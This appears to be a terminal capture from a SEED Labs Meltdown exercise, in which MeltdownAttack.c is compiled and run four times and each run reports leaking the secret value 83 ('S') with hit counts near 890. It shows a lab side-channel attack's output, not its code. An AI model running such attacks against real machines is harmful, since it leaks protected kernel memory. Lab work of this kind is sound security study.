 [05/27/21]seed@VM:~/.../Meltdown_Attack$ gcc -march=native MeltdownAttack.c
[05/27/21]seed@VM:~/.../Meltdown_Attack$ ./a.out
The secret value is 83 S
The number of hits is 890
[05/27/21]seed@VM:~/.../Meltdown_Attack$ ./a.out
The secret value is 83 S
The number of hits is 843
[05/27/21]seed@VM:~/.../Meltdown_Attack$ ./a.out
The secret value is 83 S
The number of hits is 889
[05/27/21]seed@VM:~/.../Meltdown_Attack$ ./a.out
The secret value is 83 S
The number of hits is 894
[05/27/21]seed@VM:~/.../Meltdown_Attack$